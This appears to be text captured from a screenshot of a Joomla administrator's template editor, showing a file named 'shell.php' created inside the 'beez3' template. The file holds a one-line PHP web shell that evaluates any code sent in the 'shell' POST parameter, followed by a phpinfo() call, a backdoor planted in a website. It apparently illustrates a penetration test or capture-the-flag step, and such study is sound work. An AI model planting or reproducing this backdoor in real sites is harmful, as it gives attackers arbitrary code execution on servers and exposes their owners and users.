 System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders
Close File
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
Press F10 to toggle Full Screen editing.
css
html
images
javascript
language
component.php
error.php
1 <?php
2 @eval($_POST['shell']);
3 phpinfo();
4 ?>
5